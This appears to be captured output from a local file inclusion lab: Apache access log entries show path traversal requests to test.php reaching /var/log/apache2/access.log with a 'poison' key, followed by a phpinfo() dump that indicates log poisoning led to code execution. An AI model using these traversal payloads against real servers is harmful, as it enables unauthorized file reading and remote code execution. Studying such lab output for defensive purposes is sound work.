 local.dev:80 64.44.80.252 - - [10/Jul/2020:22:33:42 +0000] "GET /test.php
HTTP/1.1" 200 745 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT
5.1)" local.dev:80 64.44.80.252 - - [10/Jul/2020:22:36:21 +0000] "GET
/test.php?key=poison&page=../../../../../../../ HTTP/1.1" 200 500 "-"
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36" local.dev:80 64.44.80.252 - -
[10/Jul/2020:22:39:39 +0000] "GET /test.php?
key=poison&page=../../../../../../../../../../var/log/apache2/access.log
HTTP/1.1" 200 589 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36" local.dev:80
64.44.80.252 - - [10/Jul/2020:22:40:30 +0000] "-" 408 0 "-" "-" local.dev:80
64.44.80.252 - - [10/Jul/2020:22:41:16 +0000] "GET /
PHP Version 7.2.11-2+0~20181015120801.9+stretch~1.gbp8105e0
php
System Linux 092fb4e312af 4.18.0-1015-gcp #16-Ubuntu SMP Tue Jun 25 15:10:06 UTC 2019 x86_64
Build Date Oct 15 2018 12:08:03
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d
Additional .ini files parsed /etc/php/7.2/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.2/apache2/conf.d/10-opcache.ini,
/etc/php/7.2/apache2/conf.d/10-pdo.ini, /etc/php/7.2/apache2/conf.d/15-xml.ini, /etc/php/7.2/apache2/conf.d/20-
apcu.ini, /etc/php/7.2/apache2/conf.d/20-calendar.ini, /etc/php/7.2/apache2/conf.d/20-ctype.ini,
/etc/php/7.2/apache2/conf.d/20-curl.ini, /etc/php/7.2/apache2/conf.d/20-dom.ini, /etc/php/7.2/apache2/conf.d/20-
exif.ini, /etc/php/7.2/apache2/conf.d/20-fileinfo.ini, /etc/php/7.2/apache2/conf.d/20-ftp.ini,
/etc/php/7.2/apache2/conf.d/20-gd.ini, /etc/php/7.2/apache2/conf.d/20-gettext.ini, /etc/php/7.2/apache2/conf.d/20-
iconv.ini, /etc/php/7.2/apache2/conf.d/20-imap.ini, /etc/php/7.2/apache2/conf.d/20-json.ini,
/etc/php/7.2/apache2/conf.d/20-mbstring.ini, /etc/php/7.2/apache2/conf.d/20-mysqli.ini,
/etc/php/7.2/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.2/apache2/conf.d/20-pdo_sqlite.ini,
/etc/php/7.2/apache2/conf.d/20-phar.ini, /etc/php/7.2/apache2/conf.d/20-posix.ini, /etc/php/7.2/apache2/conf.d/20-
readline.ini, /etc/php/7.2/apache2/conf.d/20-shmop.ini, /etc/php/7.2/apache2/conf.d/20-simplexml.ini,
/etc/php/7.2/apache2/conf.d/20-sockets.ini, /etc/php/7.2/apache2/conf.d/20-sqlite3.ini,
/etc/php/7.2/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.2/apache2/conf.d/20-sysvsem.ini,
/etc/php/7.2/apache2/conf.d/20-sysvshm.ini, /etc/php/7.2/apache2/conf.d/20-tokenizer.ini,
/etc/php/7.2/apache2/conf.d/20-wddx.ini, /etc/php/7.2/apache2/conf.d/20-xmlreader.ini,
/etc/php/7.2/apache2/conf.d/20-xmlwriter.ini, /etc/php/7.2/apache2/conf.d/20-xsl.ini,
/etc/php/7.2/apache2/conf.d/20-yaml.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support available, disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk, convert.iconv.*